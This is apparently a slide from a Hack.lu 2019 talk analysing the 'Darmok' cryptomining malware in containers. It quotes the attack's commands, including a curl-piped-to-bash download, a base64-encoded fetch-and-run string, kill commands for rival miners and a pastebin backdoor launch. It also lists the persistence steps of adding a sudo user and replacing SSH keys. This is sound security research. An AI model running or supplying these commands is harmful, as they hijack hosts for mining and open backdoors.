 RELEVANT CASES
Darmok sic(k) miner
Initial command
"chroot /mnt /bin/sh -c 'curl -s http://dffsdfsdfsd.x10host.com/p.php > /dev/null;curl -s -L
http://ix.io/1K8E | bash -s;'"
Start by setting-up remote access
Create darmok user and put it in the sudoers group
Remove authorized SSH keys and add his own
Change SSH config to listen on port 78/TCP and restart SSH service
Download another script to kill competition (444 lines)
ps aux | grep '192.99.142.226' | awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | grep '86s.jpg'| awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | grep 'nullcrew' | grep 'wget' | awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | grep 'Y3VybCAtcyBodHRwOi8vMTA3LjE3NC40Ny4xNTYvbXIuc2ggfCBiYXNoIC1zaAo' | awk
'{print $2}' | xargs kill -9
pkill -f stratum
...
Download and configure XMRIG
Download the latest release from https://github.com/xmrig/xmrig/releases/latest
Install it in /var/tmp/sic/sic & download the JSON config file
And just in case, deploy a backdoor
curl -s https://pastebin.com/raw/X7QZNkji -o ~/X7QZNkji;chmod 777 ~/X7QZNkji;python ~/X7QZNkji start --
port=7081 --log=false;
HACK.LU
2019
22-24 October
Who Contains The Containers
- Ioana Andrada and Emilien